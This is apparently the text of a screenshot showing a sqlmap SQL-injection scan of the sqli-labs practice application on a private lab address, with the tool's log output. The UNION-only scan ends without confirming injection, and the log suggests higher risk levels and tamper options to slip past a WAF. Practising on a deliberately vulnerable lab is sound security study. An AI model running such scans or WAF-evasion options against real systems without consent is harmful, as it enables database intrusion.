 C sqlmap -u http://192.168.65.137/sqli-labs-master/Less-1/?id=1 --flush-session  --technique=U
{1.5.5.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:25:43 /2021-05-13/
[18:25:43] [INFO] testing connection to the target URL
[18:25:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:25:43] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[18:25:43] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[18:25:43] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[18:25:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:25:48] [WARNING] reflective value(s) found and filtering out
[18:25:49] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[18:25:49] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[18:25:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[18:25:50] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]
[18:25:50] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[18:25:50] [WARNING] GET parameter 'id' does not seem to be injectable
[18:25:50] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. Rerun without providing
the option '--technique'. As heuristic test turned out positive you are strongly advised to continue on with the tests. If you suspect that there is some kind of protection mechanism involv
ed (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 18:25:50 /2021-05-13/